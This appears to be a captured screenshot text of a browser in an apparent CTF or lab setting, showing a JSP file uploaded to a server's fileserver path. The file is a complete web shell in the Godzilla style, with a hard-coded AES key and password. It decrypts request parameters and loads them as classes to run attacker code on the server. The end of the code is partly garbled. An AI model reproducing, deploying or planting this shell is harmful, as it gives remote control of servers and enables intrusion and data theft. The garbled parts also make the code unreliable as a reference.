 不安全 192.168.1.15:8161/fileserver/ra1n3.jsp
火狐官方站点 新手上路 常用网址 京东商城 Grok ctf.show
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z)
{super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch
(Exception e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class
base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder",
null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new
Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value
= (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}
return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try
{base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value =
(byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2)
{}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null)
{session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}
else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.
true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){} %>